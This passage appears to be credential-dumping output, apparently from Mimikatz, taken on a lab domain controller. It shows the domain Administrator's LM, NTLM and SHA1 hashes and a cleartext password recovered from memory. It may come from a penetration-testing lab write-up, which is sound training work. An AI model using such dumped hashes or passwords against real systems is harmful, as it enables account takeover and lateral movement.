 \\08server-dc.moonsec.fbi: cmd.exe
* NTLM : 00942d2caf53785f2b42b92a064b72b5
* SHA1 : 7eba0c056de04f02f506c9ae4a9beb4faa98203e
tspkg :
wdigest :
kerberos :
ssp :
credman :
Authentication Id : 0 ; 292445 (00000000:0004765d)
Session : Interactive from 1
User Name : administrator
Domain : MOONSEC
Logon Server : 08SERVER-DC
Logon Time : 2022/4/17 12:16:50
SID : S-1-5-21-2801122135-3886333168-273474972-500
msv :
[00000003] Primary
* Username : Administrator
* Domain : MOONSEC
* LM : b7a7f6ace75537edb75e0c8d76954a50
* NTLM : 42e2656ec24331269f82160ff5962387
* SHA1 : 202a4f252fa716b16cc934c114a2b4423add410d
tspkg :
* Username : Administrator
* Domain : MOONSEC
* Password : QWEasd123
wdigest :
* Username : Administrator
* Domain : MOONSEC
* Password : QWEasd123